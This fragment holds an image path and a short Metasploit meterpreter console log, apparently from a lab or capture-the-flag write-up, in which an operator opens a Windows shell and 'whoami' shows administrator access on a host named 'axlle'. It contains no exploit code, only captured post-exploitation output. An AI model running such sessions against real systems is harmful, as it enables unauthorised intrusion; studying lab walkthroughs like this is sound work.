 meterpreter > shell
Process 3720 created.
Channel 1 created.
Microsoft Windows [Version 10.0.20348.2527]
(c) Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
axlle\administrator
C:\>